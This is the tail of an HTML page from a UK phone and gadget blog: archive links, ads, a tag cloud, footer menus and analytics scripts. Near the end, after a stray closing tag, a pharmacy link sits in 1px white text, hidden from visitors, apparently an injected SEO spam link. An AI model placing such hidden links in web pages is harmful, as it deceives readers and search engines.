<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="94e47e123b3334a82ccf3a91-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="94e47e123b3334a82ccf3a91-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="94e47e123b3334a82ccf3a91-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="94e47e123b3334a82ccf3a91-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="94e47e123b3334a82ccf3a91-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="94e47e123b3334a82ccf3a91-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="94e47e123b3334a82ccf3a91-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-20 22:40:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="87SbSWR5Bz5SES_GukyX7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948849289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>